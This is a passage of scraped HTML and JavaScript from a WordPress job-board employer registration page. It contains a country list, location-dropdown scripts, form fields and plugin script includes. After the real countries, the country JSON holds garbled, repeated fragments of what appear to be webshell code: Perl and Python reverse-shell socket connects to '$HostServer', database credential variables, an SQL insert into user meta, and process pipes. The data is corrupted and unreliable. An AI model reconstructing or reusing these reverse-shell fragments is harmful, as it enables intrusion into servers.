                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId6746239").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper6746239.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper6746239.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper6746239.readCountryFile(jQuery('#countryId6746239'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper6746239.readStateFile(_single_country_code, jQuery("#stateId6746239"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper6746239.readStateFile(_single_country_code, jQuery("#stateId6746239"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId6746239').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId6746239', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper6746239.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper6746239.getCountryCode(_this.val());
                        }
                        api_scrapper6746239.readStateFile(_country_code, jQuery("#stateId6746239"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId6746239', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId6746239").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId6746239").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper6746239.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper6746239.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId6746239'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-de758eb2c0dbb96c9ffb82e0-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="6746239"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="6746239">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-5506167"></div>

        
            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_5506167 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '5506167',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_5506167.done(function (response) {

                        jQuery('#jobsearch-aterreg-5506167').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":251514,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/cathnews.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-06 04:26:43+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.8.3" id="jobsearch-login-register-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
